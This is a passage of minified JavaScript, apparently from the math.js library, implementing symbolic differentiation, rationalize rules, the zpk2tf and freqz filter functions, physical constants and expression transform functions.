r=new Map,o=t.name,a=x(e,(function e(t){const n=r.get(t);if(void 0!==n)return n;const i=y(e,t,o);return r.set(t,i),i}));return n.simplify?i(a):a}function d(e){const t=r(e);if(!t.isSymbolNode)throw new TypeError(`Invalid variable. Cannot parse ${JSON.stringify(e)} into a variable in function derivative`);return t}const h=t(rg,{"Node, SymbolNode":m,"Node, SymbolNode, Object":m,"Node, string":(e,t)=>m(e,d(t)),"Node, string, Object":(e,t,n)=>m(e,d(t),n)});h._simplify=!0,h.toTex=function(e){return g.apply(null,e.args)};const g=t("_derivTex",{"Node, SymbolNode":function(e,t){return Z(e)&&"string"===oe(e.value)?g(r(e.value).toString(),t.toString(),1):g(e.toTex(),t.toString(),1)},"Node, ConstantNode":function(e,t){if("string"===oe(t.value))return g(e,r(t.value));throw new Error("The second parameter to 'derivative' is a non-string constant")},"Node, SymbolNode, ConstantNode":function(e,t,n){return g(e.toString(),t.name,n.value)},"string, string, number":function(e,t,n){let r;return r=1===n?"{d\\over d"+t+"}":"{d^{"+n+"}\\over d"+t+"^{"+n+"}}",r+`\\left[${e}\\right]`}}),y=t("_isConst",{"function, ConstantNode, string":function(){return!0},"function, SymbolNode, string":function(e,t,n){return t.name!==n},"function, ParenthesisNode, string":function(e,t,n){return e(t.content,n)},"function, FunctionAssignmentNode, string":function(e,t,n){return!t.params.includes(n)||e(t.expr,n)},"function, FunctionNode | OperatorNode, string":function(e,t,n){return t.args.every((t=>e(t,n)))}}),x=t("_derivative",{"ConstantNode, function":function(){return b(0)},"SymbolNode, function":function(e,t){return t(e)?b(0):b(1)},"ParenthesisNode, function":function(e,t){return new f(x(e.content,t))},"FunctionAssignmentNode, function":function(e,t){return t(e)?b(0):x(e.expr,t)},"FunctionNode, function":function(e,t){if(t(e))return b(0);const n=e.args[0];let r,i,o,a,s=!1,u=!1;switch(e.name){case"cbrt":s=!0,i=new l("*","multiply",[b(3),new l("^","pow",[n,new l("/","divide",[b(2),b(3)])])]);break;case"sqrt":case"nthRoot":if(1===e.args.length)s=!0,i=new l("*","multiply",[b(2),new c("sqrt",[n])]);else if(2===e.args.length)return r=new l("/","divide",[b(1),e.args[1]]),x(new l("^","pow",[n,r]),t);break;case"log10":r=b(10);case"log":if(r||1!==e.args.length){if(1===e.args.length&&r||2===e.args.length&&t(e.args[1]))i=new l("*","multiply",[n.clone(),new c("log",[r||e.args[1]])]),s=!0;else if(2===e.args.length)return x(new l("/","divide",[new c("log",[n]),new c("log",[e.args[1]])]),t)}else i=n.clone(),s=!0;break;case"pow":if(2===e.args.length)return x(new l("^","pow",[n,e.args[1]]),t);break;case"exp":i=new c("exp",[n.clone()]);break;case"sin":i=new c("cos",[n.clone()]);break;case"cos":i=new l("-","unaryMinus",[new c("sin",[n.clone()])]);break;case"tan":i=new l("^","pow",[new c("sec",[n.clone()]),b(2)]);break;case"sec":i=new l("*","multiply",[e,new c("tan",[n.clone()])]);break;case"csc":u=!0,i=new l("*","multiply",[e,new c("cot",[n.clone()])]);break;case"cot":u=!0,i=new l("^","pow",[new c("csc",[n.clone()]),b(2)]);break;case"asin":s=!0,i=new c("sqrt",[new l("-","subtract",[b(1),new l("^","pow",[n.clone(),b(2)])])]);break;case"acos":s=!0,u=!0,i=new c("sqrt",[new l("-","subtract",[b(1),new l("^","pow",[n.clone(),b(2)])])]);break;case"atan":s=!0,i=new l("+","add",[new l("^","pow",[n.clone(),b(2)]),b(1)]);break;case"asec":s=!0,i=new l("*","multiply",[new c("abs",[n.clone()]),new c("sqrt",[new l("-","subtract",[new l("^","pow",[n.clone(),b(2)]),b(1)])])]);break;case"acsc":s=!0,u=!0,i=new l("*","multiply",[new c("abs",[n.clone()]),new c("sqrt",[new l("-","subtract",[new l("^","pow",[n.clone(),b(2)]),b(1)])])]);break;case"acot":s=!0,u=!0,i=new l("+","add",[new l("^","pow",[n.clone(),b(2)]),b(1)]);break;case"sinh":i=new c("cosh",[n.clone()]);break;case"cosh":i=new c("sinh",[n.clone()]);break;case"tanh":i=new l("^","pow",[new c("sech",[n.clone()]),b(2)]);break;case"sech":u=!0,i=new l("*","multiply",[e,new c("tanh",[n.clone()])]);break;case"csch":u=!0,i=new l("*","multiply",[e,new c("coth",[n.clone()])]);break;case"coth":u=!0,i=new l("^","pow",[new c("csch",[n.clone()]),b(2)]);break;case"asinh":s=!0,i=new c("sqrt",[new l("+","add",[new l("^","pow",[n.clone(),b(2)]),b(1)])]);break;case"acosh":s=!0,i=new c("sqrt",[new l("-","subtract",[new l("^","pow",[n.clone(),b(2)]),b(1)])]);break;case"atanh":s=!0,i=new l("-","subtract",[b(1),new l("^","pow",[n.clone(),b(2)])]);break;case"asech":s=!0,u=!0,i=new l("*","multiply",[n.clone(),new c("sqrt",[new l("-","subtract",[b(1),new l("^","pow",[n.clone(),b(2)])])])]);break;case"acsch":s=!0,u=!0,i=new l("*","multiply",[new c("abs",[n.clone()]),new c("sqrt",[new l("+","add",[new l("^","pow",[n.clone(),b(2)]),b(1)])])]);break;case"acoth":s=!0,u=!0,i=new l("-","subtract",[b(1),new l("^","pow",[n.clone(),b(2)])]);break;case"abs":i=new l("/","divide",[new c(new p("abs"),[n.clone()]),n.clone()]);break;default:throw new Error('Cannot process function "'+e.name+'" in derivative: the function is not supported, undefined, or the number of arguments passed to it are not supported')}s?(o="/",a="divide"):(o="*",a="multiply");let f=x(n,t);return u&&(f=new l("-","unaryMinus",[f])),new l(o,a,[f,i])},"OperatorNode, function":function(e,t){if(t(e))return b(0);if("+"===e.op)return new l(e.op,e.fn,e.args.map((function(e){return x(e,t)})));if("-"===e.op){if(e.isUnary())return new l(e.op,e.fn,[x(e.args[0],t)]);if(e.isBinary())return new l(e.op,e.fn,[x(e.args[0],t),x(e.args[1],t)])}if("*"===e.op){const n=e.args.filter((function(e){return t(e)}));if(n.length>0){const r=e.args.filter((function(e){return!t(e)})),i=1===r.length?r[0]:new l("*","multiply",r),o=n.concat(x(i,t));return new l("*","multiply",o)}return new l("+","add",e.args.map((function(n){return new l("*","multiply",e.args.map((function(e){return e===n?x(e,t):e.clone()})))})))}if("/"===e.op&&e.isBinary()){const n=e.args[0],r=e.args[1];return t(r)?new l("/","divide",[x(n,t),r]):t(n)?new l("*","multiply",[new l("-","unaryMinus",[n]),new l("/","divide",[x(r,t),new l("^","pow",[r.clone(),b(2)])])]):new l("/","divide",[new l("-","subtract",[new l("*","multiply",[x(n,t),r.clone()]),new l("*","multiply",[n.clone(),x(r,t)])]),new l("^","pow",[r.clone(),b(2)])])}if("^"===e.op&&e.isBinary()){const n=e.args[0],r=e.args[1];if(t(n))return Z(n)&&(a(n.value)||o(n.value,1))?b(0):new l("*","multiply",[e,new l("*","multiply",[new c("log",[n.clone()]),x(r.clone(),t)])]);if(t(r)){if(Z(r)){if(a(r.value))return b(0);if(o(r.value,1))return x(n,t)}const e=new l("^","pow",[n.clone(),new l("-","subtract",[r,b(1)])]);return new l("*","multiply",[r.clone(),new l("*","multiply",[x(n,t),e])])}return new l("*","multiply",[new l("^","pow",[n.clone(),r.clone()]),new l("+","add",[new l("*","multiply",[x(n,t),new l("/","divide",[r.clone(),n.clone()])]),new l("*","multiply",[x(r,t),new c("log",[n.clone()])])])])}throw new Error('Cannot process operator "'+e.op+'" in derivative: the operator is not supported, undefined, or the number of arguments passed to it are not supported')}});function b(e,t){return new u(s(e,t||xe(String(e),n)))}return h})),og="rationalize",ag=de(og,["config","typed","equal","isZero","add","subtract","multiply","divide","pow","parse","simplifyConstant","simplifyCore","simplify","?bignumber","?fraction","mathWithTransform","matrix","AccessorNode","ArrayNode","ConstantNode","FunctionNode","IndexNode","ObjectNode","OperatorNode","SymbolNode","ParenthesisNode"],(e=>{let{config:t,typed:n,equal:r,isZero:i,add:o,subtract:a,multiply:s,divide:u,pow:c,parse:l,simplifyConstant:f,simplifyCore:p,simplify:m,fraction:d,bignumber:h,mathWithTransform:g,matrix:y,AccessorNode:x,ArrayNode:b,ConstantNode:w,FunctionNode:v,IndexNode:N,ObjectNode:A,OperatorNode:E,SymbolNode:S,ParenthesisNode:M}=e;function C(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const r=function(){const e=[p,{l:"n+n",r:"2*n"},{l:"n+-n",r:"0"},f,{l:"n*(n1^-1)",r:"n/n1"},{l:"n*n1^-n2",r:"n/n1^n2"},{l:"n1^-1",r:"1/n1"},{l:"n*(n1/n2)",r:"(n*n1)/n2"},{l:"1*n",r:"n"}],t=[{l:"(-n1)/(-n2)",r:"n1/n2"},{l:"(-n1)*(-n2)",r:"n1*n2"},{l:"n1--n2",r:"n1+n2"},{l:"n1-n2",r:"n1+(-n2)"},{l:"(n1+n2)*n3",r:"(n1*n3 + n2*n3)"},{l:"n1*(n2+n3)",r:"(n1*n2+n1*n3)"},{l:"c1*n + c2*n",r:"(c1+c2)*n"},{l:"c1*n + n",r:"(c1+1)*n"},{l:"c1*n - c2*n",r:"(c1-c2)*n"},{l:"c1*n - n",r:"(c1-1)*n"},{l:"v/c",r:"(1/c)*v"},{l:"v/-c",r:"-(1/c)*v"},{l:"-v*-c",r:"c*v"},{l:"-v*c",r:"-c*v"},{l:"v*-c",r:"-c*v"},{l:"v*c",r:"c*v"},{l:"-(-n1*n2)",r:"(n1*n2)"},{l:"-(n1*n2)",r:"(-n1*n2)"},{l:"-(-n1+n2)",r:"(n1-n2)"},{l:"-(n1+n2)",r:"(-n1-n2)"},{l:"(n1^n2)^n3",r:"(n1^(n2*n3))"},{l:"-(-n1/n2)",r:"(n1/n2)"},{l:"-(n1/n2)",r:"(-n1/n2)"}],n=[{l:"(n1/(n2/n3))",r:"((n1*n3)/n2)"},{l:"(n1/n2/n3)",r:"(n1/(n2*n3))"}],r={};return r.firstRules=e.concat(t,n),r.distrDivRules=[{l:"(n1/n2 + n3/n4)",r:"((n1*n4 + n3*n2)/(n2*n4))"},{l:"(n1/n2 + n3)",r:"((n1 + n3*n2)/n2)"},{l:"(n1 + n2/n3)",r:"((n1*n3 + n2)/n3)"}],r.sucDivRules=n,r.firstRulesAgain=e.concat(t),r.finalRules=[p,{l:"n*-n",r:"-n^2"},{l:"n*n",r:"n^2"},f,{l:"n*-n^n1",r:"-n^(n1+1)"},{l:"n*n^n1",r:"n^(n1+1)"},{l:"n^n1*-n^n2",r:"-n^(n1+n2)"},{l:"n^n1*n^n2",r:"n^(n1+n2)"},{l:"n^n1*-n",r:"-n^(n1+1)"},{l:"n^n1*n",r:"n^(n1+1)"},{l:"n^n1/-n",r:"-n^(n1-1)"},{l:"n^n1/n",r:"n^(n1-1)"},{l:"n/-n^n1",r:"-n^(1-n1)"},{l:"n/n^n1",r:"n^(1-n1)"},{l:"n^n1/-n^n2",r:"n^(n1-n2)"},{l:"n^n1/n^n2",r:"n^(n1-n2)"},{l:"n1+(-n2*n3)",r:"n1-n2*n3"},{l:"v*(-c)",r:"-c*v"},{l:"n1+-n2",r:"n1-n2"},{l:"v*c",r:"c*v"},{l:"(n1^n2)^n3",r:"(n1^(n2*n3))"}],r}(),i=function(e,t,n,r){const i=[],o=m(e,r,t,{exactFractions:!1}),a="+-*"+((n=!!n)?"/":"");!function e(t){const n=t.type;if("FunctionNode"===n)throw new Error("There is an unsolved function call");if("OperatorNode"===n)if("^"===t.op){if("ConstantNode"!==t.args[1].type||!ye(parseFloat(t.args[1].value)))throw new Error("There is a non-integer exponent");e(t.args[0])}else{if(!a.includes(t.op))throw new Error("Operator "+t.op+" invalid in polynomial expression");for(let n=0;n<t.args.length;n++)e(t.args[n])}else if("SymbolNode"===n){const e=t.name;-1===i.indexOf(e)&&i.push(e)}else if("ParenthesisNode"===n)e(t.content);else if("ConstantNode"!==n)throw new Error("type "+n+" is not allowed in polynomial expression")}(o);const s={};return s.expression=o,s.variables=i,s}(e,t,!0,r.firstRules),o=i.variables.length,a={exactFractions:!1},s={exactFractions:!0};if(e=i.expression,o>=1){let t,n;e=T(e);let i,o=!0,u=!1;for(e=m(e,r.firstRules,{},a);n=o?r.distrDivRules:r.sucDivRules,o=!o,i=(e=m(e,n,{},s)).toString(),i!==t;)u=!0,t=i;u&&(e=m(e,r.firstRulesAgain,{},a)),e=m(e,r.finalRules,{},a)}const u=[],c={};return"OperatorNode"===e.type&&e.isBinary()&&"/"===e.op?(1===o&&(e.args[0]=B(e.args[0],u),e.args[1]=B(e.args[1])),n&&(c.numerator=e.args[0],c.denominator=e.args[1])):(1===o&&(e=B(e,u)),n&&(c.numerator=e,c.denominator=null)),n?(c.coefficients=u,c.variables=i.variables,c.expression=e,c):e}return n(og,{Node:C,"Node, boolean":(e,t)=>C(e,{},t),"Node, Object":C,"Node, Object, boolean":C});function T(e,t,n){const r=e.type,i=arguments.length>1;if("OperatorNode"===r&&e.isBinary()){let r,o=!1;if("^"===e.op&&("ParenthesisNode"!==e.args[0].type&&"OperatorNode"!==e.args[0].type||"ConstantNode"!==e.args[1].type||(r=parseFloat(e.args[1].value),o=r>=2&&ye(r))),o){if(r>2){const t=e.args[0],n=new E("^","pow",[e.args[0].cloneDeep(),new w(r-1)]);e=new E("*","multiply",[t,n])}else e=new E("*","multiply",[e.args[0],e.args[0].cloneDeep()]);i&&("content"===n?t.content=e:t.args[n]=e)}}if("ParenthesisNode"===r)T(e.content,e,"content");else if("ConstantNode"!==r&&"SymbolNode"!==r)for(let t=0;t<e.args.length;t++)T(e.args[t],e,t);if(!i)return e}function B(e,t){void 0===t&&(t=[]),t[0]=0;let n=0,r="";!function e(i,o,a){const s=i.type;if("FunctionNode"===s)throw new Error("There is an unsolved function call");if("OperatorNode"===s){if(!"+-*^".includes(i.op))throw new Error("Operator "+i.op+" invalid");if(null!==o){if(("unaryMinus"===i.fn||"pow"===i.fn)&&"add"!==o.fn&&"subtract"!==o.fn&&"multiply"!==o.fn)throw new Error("Invalid "+i.op+" placing");if(("subtract"===i.fn||"add"===i.fn||"multiply"===i.fn)&&"add"!==o.fn&&"subtract"!==o.fn)throw new Error("Invalid "+i.op+" placing");if(("subtract"===i.fn||"add"===i.fn||"unaryMinus"===i.fn)&&0!==a.noFil)throw new Error("Invalid "+i.op+" placing")}"^"!==i.op&&"*"!==i.op||(a.fire=i.op);for(let t=0;t<i.args.length;t++)"unaryMinus"===i.fn&&(a.oper="-"),"+"!==i.op&&"subtract"!==i.fn||(a.fire="",a.cte=1,a.oper=0===t?"+":i.op),a.noFil=t,e(i.args[t],i,a)}else if("SymbolNode"===s){if(i.name!==r&&""!==r)throw new Error("There is more than one variable");if(r=i.name,null===o)return void(t[1]=1);if("^"===o.op&&0!==a.noFil)throw new Error("In power the variable should be the first parameter");if("*"===o.op&&1!==a.noFil)throw new Error("In multiply the variable should be the second parameter");""!==a.fire&&"*"!==a.fire||(n<1&&(t[1]=0),t[1]+=a.cte*("+"===a.oper?1:-1),n=Math.max(1,n))}else{if("ConstantNode"!==s)throw new Error("Type "+s+" is not allowed");{const e=parseFloat(i.value);if(null===o)return void(t[0]=e);if("^"===o.op){if(1!==a.noFil)throw new Error("Constant cannot be powered");if(!ye(e)||e<=0)throw new Error("Non-integer exponent is not allowed");for(let r=n+1;r<e;r++)t[r]=0;return e>n&&(t[e]=0),t[e]+=a.cte*("+"===a.oper?1:-1),void(n=Math.max(e,n))}a.cte=e,""===a.fire&&(t[0]+=a.cte*("+"===a.oper?1:-1))}}}(e,null,{cte:1,oper:"+",fire:""}),n=t.length-1;let i,o=!0;for(let e=n;e>=0;e--){if(0===t[e])continue;let n=new w(o?t[e]:Math.abs(t[e]));const a=t[e]<0?"-":"+";if(e>0){let i=new S(r);if(e>1){const t=new w(e);i=new E("^","pow",[i,t])}n=-1===t[e]&&o?new E("-","unaryMinus",[i]):1===Math.abs(t[e])?i:new E("*","multiply",[n,i])}i=o?n:"+"===a?new E("+","add",[i,n]):new E("-","subtract",[i,n]),o=!1}return o?new w(0):i}})),sg="zpk2tf",ug=de(sg,["typed","add","multiply","Complex","number"],(e=>{let{typed:t,add:n,multiply:r,Complex:i,number:o}=e;return t(sg,{"Array,Array,number":function(e,t,n){return a(e,t,n)},"Array,Array":function(e,t){return a(e,t,1)},"Matrix,Matrix,number":function(e,t,n){return a(e.valueOf(),t.valueOf(),n)},"Matrix,Matrix":function(e,t){return a(e.valueOf(),t.valueOf(),1)}});function a(e,t,n){e.some((e=>"BigNumber"===e.type))&&(e=e.map((e=>o(e)))),t.some((e=>"BigNumber"===e.type))&&(t=t.map((e=>o(e))));let a=[i(1,0)],u=[i(1,0)];for(let t=0;t<e.length;t++){let n=e[t];"number"==typeof n&&(n=i(n,0)),a=s(a,[i(1,0),i(-n.re,-n.im)])}for(let e=0;e<t.length;e++){let n=t[e];"number"==typeof n&&(n=i(n,0)),u=s(u,[i(1,0),i(-n.re,-n.im)])}for(let e=0;e<a.length;e++)a[e]=r(a[e],n);return[a,u]}function s(e,t){const o=[];for(let a=0;a<e.length+t.length-1;a++){o[a]=i(0,0);for(let i=0;i<e.length;i++)a-i>=0&&a-i<t.length&&(o[a]=n(o[a],r(e[i],t[a-i])))}return o}})),cg="freqz",lg=de(cg,["typed","add","multiply","Complex","divide","matrix"],(e=>{let{typed:t,add:n,multiply:r,Complex:i,divide:o,matrix:a}=e;return t(cg,{"Array, Array":function(e,t){return s(e,t,u(512))},"Array, Array, Array":function(e,t,n){return s(e,t,n)},"Array, Array, number":function(e,t,n){if(n<0)throw new Error("w must be a positive number");return s(e,t,u(n))},"Matrix, Matrix":function(e,t){const n=u(512),{w:r,h:i}=s(e.valueOf(),t.valueOf(),n);return{w:a(r),h:a(i)}},"Matrix, Matrix, Matrix":function(e,t,n){const{h:r}=s(e.valueOf(),t.valueOf(),n.valueOf());return{h:a(r),w:a(n)}},"Matrix, Matrix, number":function(e,t,n){if(n<0)throw new Error("w must be a positive number");const r=u(n),{h:i}=s(e.valueOf(),t.valueOf(),r);return{h:a(i),w:a(r)}}});function s(e,t,a){const s=[],u=[];for(let o=0;o<a.length;o++){let c=i(0,0),l=i(0,0);for(let t=0;t<e.length;t++)c=n(c,r(e[t],i(Math.cos(-t*a[o]),Math.sin(-t*a[o]))));for(let e=0;e<t.length;e++)l=n(l,r(t[e],i(Math.cos(-e*a[o]),Math.sin(-e*a[o]))));s.push(c),u.push(l)}const c=[];for(let e=0;e<s.length;e++)c.push(o(s[e],u[e]));return{h:c,w:a}}function u(e){const t=[];for(let n=0;n<e;n++)t.push(n/e*Math.PI);return t}})),fg=de("reviver",["classes"],(e=>{let{classes:t}=e;return function(e,n){const r=t[n&&n.mathjs];return r&&"function"==typeof r.fromJSON?r.fromJSON(n):n}})),pg=de("replacer",[],(()=>function(e,t){return"number"!=typeof t||Number.isFinite(t)&&!isNaN(t)?"bigint"==typeof t?{mathjs:"bigint",value:String(t)}:t:{mathjs:"number",value:String(t)}})),mg=Math.PI,dg=2*Math.PI,hg=Math.E,gg=de("true",[],(()=>!0)),yg=de("false",[],(()=>!1)),xg=de("null",[],(()=>null)),bg=Ig("Infinity",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(1/0):1/0})),wg=Ig("NaN",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(NaN):NaN})),vg=Ig("pi",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?Zl(n):mg})),Ng=Ig("tau",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?Vl(n):dg})),Ag=Ig("e",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?Hl(n):hg})),Eg=Ig("phi",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?Gl(n):1.618033988749895})),Sg=Ig("LN2",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(2).ln():Math.LN2})),Mg=Ig("LN10",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(10).ln():Math.LN10})),Cg=Ig("LOG2E",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(1).div(new n(2).ln()):Math.LOG2E})),Tg=Ig("LOG10E",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(1).div(new n(10).ln()):Math.LOG10E})),Bg=Ig("SQRT1_2",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n("0.5").sqrt():Math.SQRT1_2})),Fg=Ig("SQRT2",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(2).sqrt():Math.SQRT2})),Dg=Ig("i",["Complex"],(e=>{let{Complex:t}=e;return t.I})),Og=de("PI",["pi"],(e=>{let{pi:t}=e;return t})),_g=de("E",["e"],(e=>{let{e:t}=e;return t})),zg=de("version",[],(()=>"15.1.0"));function Ig(e,t,n){return de(e,t,n,{recreateOnConfigChange:!0})}const qg=_y("speedOfLight","299792458","m s^-1"),kg=_y("gravitationConstant","6.67430e-11","m^3 kg^-1 s^-2"),Rg=_y("planckConstant","6.62607015e-34","J s"),Pg=_y("reducedPlanckConstant","1.0545718176461565e-34","J s"),Ug=_y("magneticConstant","1.25663706212e-6","N A^-2"),jg=_y("electricConstant","8.8541878128e-12","F m^-1"),Lg=_y("vacuumImpedance","376.730313667","ohm"),$g=_y("coulomb","8.987551792261171e9","N m^2 C^-2"),Hg=_y("coulombConstant","8.987551792261171e9","N m^2 C^-2"),Gg=_y("elementaryCharge","1.602176634e-19","C"),Zg=_y("bohrMagneton","9.2740100783e-24","J T^-1"),Vg=_y("conductanceQuantum","7.748091729863649e-5","S"),Wg=_y("inverseConductanceQuantum","12906.403729652257","ohm"),Yg=_y("magneticFluxQuantum","2.0678338484619295e-15","Wb"),Jg=_y("nuclearMagneton","5.0507837461e-27","J T^-1"),Xg=_y("klitzing","25812.807459304513","ohm"),Qg=_y("bohrRadius","5.29177210903e-11","m"),Kg=_y("classicalElectronRadius","2.8179403262e-15","m"),ey=_y("electronMass","9.1093837015e-31","kg"),ty=_y("fermiCoupling","1.1663787e-5","GeV^-2"),ny=zy("fineStructure",.0072973525693),ry=_y("hartreeEnergy","4.3597447222071e-18","J"),iy=_y("protonMass","1.67262192369e-27","kg"),oy=_y("deuteronMass","3.3435830926e-27","kg"),ay=_y("neutronMass","1.6749271613e-27","kg"),sy=_y("quantumOfCirculation","3.6369475516e-4","m^2 s^-1"),uy=_y("rydberg","10973731.568160","m^-1"),cy=_y("thomsonCrossSection","6.6524587321e-29","m^2"),ly=zy("weakMixingAngle",.2229),fy=zy("efimovFactor",22.7),py=_y("atomicMass","1.66053906660e-27","kg"),my=_y("avogadro","6.02214076e23","mol^-1"),dy=_y("boltzmann","1.380649e-23","J K^-1"),hy=_y("faraday","96485.33212331001","C mol^-1"),gy=_y("firstRadiation","3.7417718521927573e-16","W m^2"),yy=_y("loschmidt","2.686780111798444e25","m^-3"),xy=_y("gasConstant","8.31446261815324","J K^-1 mol^-1"),by=_y("molarPlanckConstant","3.990312712893431e-10","J s mol^-1"),wy=_y("molarVolume","0.022413969545014137","m^3 mol^-1"),vy=zy("sackurTetrode",-1.16487052358),Ny=_y("secondRadiation","0.014387768775039337","m K"),Ay=_y("stefanBoltzmann","5.67037441918443e-8","W m^-2 K^-4"),Ey=_y("wienDisplacement","2.897771955e-3","m K"),Sy=_y("molarMass","0.99999999965e-3","kg mol^-1"),My=_y("molarMassC12","11.9999999958e-3","kg mol^-1"),Cy=_y("gravity","9.80665","m s^-2"),Ty=_y("planckLength","1.616255e-35","m"),By=_y("planckMass","2.176435e-8","kg"),Fy=_y("planckTime","5.391245e-44","s"),Dy=_y("planckCharge","1.87554603778e-18","C"),Oy=_y("planckTemperature","1.416785e+32","K");function _y(e,t,n){return de(e,["config","Unit","BigNumber"],(e=>{let{config:r,Unit:i,BigNumber:o}=e;const a=new i("BigNumber"===r.number?new o(t):parseFloat(t),n);return a.fixPrefix=!0,a}))}function zy(e,t){return de(e,["config","BigNumber"],(e=>{let{config:n,BigNumber:r}=e;return"BigNumber"===n.number?new r(t):t}))}const Iy=de("mapSlices",["typed","isInteger"],(e=>{let{typed:t,isInteger:n}=e;const r=zo({typed:t,isInteger:n});return t("mapSlices",{"...any":function(e){const t=e[1];h(t)?e[1]=t-1:g(t)&&(e[1]=t.minus(1));try{return r.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0,...zo.meta}),qy=de("column",["typed","Index","matrix","range"],(e=>{let{typed:t,Index:n,matrix:r,range:i}=e;const o=Ls({typed:t,Index:n,matrix:r,range:i});return t("column",{"...any":function(e){const t=e.length-1,n=e[t];h(n)&&(e[t]=n-1);try{return o.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0});function ky(e,t,n){const r=e.filter((function(e){return re(e)&&!(e.name in t)&&!n.has(e.name)}))[0];if(!r)throw new Error('No undefined variable found in inline expression "'+e+'"');const i=r.name,o=new Map,a=new f(n,o,new Set([i])),s=e.compile();return function(e){return o.set(i,e),s.evaluate(a)}}const Ry=de("transformCallback",["typed"],(e=>{let{typed:t}=e;return function(e,r){return t.isTypedFunction(e)?n(e,r):Py(e,e.length,r)};function n(e,r){const i=Object.fromEntries(Object.entries(e.signatures).map((e=>{let[i,o]=e;const a=i.split(",").length;return t.isTypedFunction(o)?[i,n(o,r)]:[i,Py(o,a,r)]})));return"string"==typeof e.name?t(e.name,i):t(i)}}));function Py(e,t,n){return t===n?e:t===n+1?function(){for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];const o=r.slice(0,n),a=Uy(r[n]);return e(...o,a)}:t>n+1?function(){for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];const o=r.slice(0,n),a=Uy(r[n]),s=r.slice(n+1);return e(...o,a,...s)}:e}function Uy(e){return e.map((e=>e+1))}const jy=de("filter",["typed"],(e=>{let{typed:t}=e;function n(e,n,i){const o=Ys({typed:t}),a=Ry({typed:t});if(0===e.length)return o();let s=e[0];if(1===e.length)return o(s);const u=e.length-1;let c=e[u];return s&&(s=r(s,i)),c&&(c=re(c)||W(c)?r(c,i):ky(c,n,i)),o(s,a(c,u))}function r(e,t){return e.compile().evaluate(t)}return n.rawArgs=!0,n}),{isTransformFunction:!0}),Ly=de("forEach",["typed"],(e=>{let{typed:t}=e;const n=eu({typed:t}),r=Ry({typed:t});function i(e,t,i){if(0===e.length)return n();let a=e[0];if(1===e.length)return n(a);const s=e.length-1;let u=e[s];return a&&(a=o(a,i)),u&&(u=re(u)||W(u)?o(u,i):ky(u,t,i)),n(a,r(u,s))}function o(e,t){return e.compile().evaluate(t)}return i.rawArgs=!0,i}),{isTransformFunction:!0}),$y=de("index",["Index","getMatrixDataType"],(e=>{let{Index:t,getMatrixDataType:n}=e;return function(){const e=[];for(let t=0,r=arguments.length;t<r;t++){let r=arguments[t];if(C(r))r.start--,r.end-=r.step>0?0:2;else if(r&&!0===r.isSet)r=r.map((function(e){return e-1}));else if(N(r)||A(r))"boolean"!==n(r)&&(r=r.map((function(e){return e-1})));else if(h(r)||y(r))r--;else if(g(r))r=r.toNumber()-1;else if("string"!=typeof r)throw new TypeError("Dimension must be an Array, Matrix, number, bigint, string, or Range");e[t]=r}const r=new t;return t.apply(r,e),r}}),{isTransformFunction:!0}),Hy=de("map",["typed"],(e=>{let{typed:t}=e;const n=cu({typed:t}),r=Ry({typed:t});function i(e,t,i){if(0===e.length)return n();if(1===e.length)return n(e[0]);const o=e.length-1;let a=e.slice(0,o),s=e[o];return a=a.map((e=>u(e,i))),s&&(s=re(s)||W(s)?u(s,i):ky(s,t,i)),n(...a,r(s,o));function u(e,t){return e.compile().evaluate(t)}}return i.rawArgs=!0,i}),{isTransformFunction:!0});function Gy(e){if(2===e.length&&E(e[0])){const n=(e=e.slice())[1];(h(t=n)||g(t))&&(e[1]=function(e){return h(e)?e-1:g(e)?e.minus(1):e}(n))}var t;return e}const Zy=de("max",["typed","config","numeric","larger","isNaN"],(e=>{let{typed:t,config:n,numeric:r,larger:i,isNaN:o}=e;const a=Il({typed:t,config:n,numeric:r,larger:i,isNaN:o});return t("max",{"...any":function(e){e=Gy(e);try{return a.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Vy=de("mean",["typed","add","divide"],(e=>{let{typed:t,add:n,divide:r}=e;const i=Pd({typed:t,add:n,divide:r});return t("mean",{"...any":function(e){e=Gy(e);try{return i.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Wy=de("min",["typed","config","numeric","smaller","isNaN"],(e=>{let{typed:t,config:n,numeric:r,smaller:i,isNaN:o}=e;const a=ql({typed:t,config:n,numeric:r,smaller:i,isNaN:o});return t("min",{"...any":function(e){e=Gy(e);try{return a.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Yy=de("range",["typed","config","?matrix","?bignumber","equal","smaller","smallerEq","larger","largerEq","add","isZero","isPositive"],(e=>{let{typed:t,config:n,matrix:r,bignumber:i,equal:o,smaller:a,smallerEq:s,larger:u,largerEq:c,add:l,isZero:f,isPositive:p}=e;const m=gu({typed:t,config:n,matrix:r,bignumber:i,equal:o,smaller:a,smallerEq:s,larger:u,largerEq:c,add:l,isZero:f,isPositive:p});return t("range",{"...any":function(e){return"boolean"!=typeof 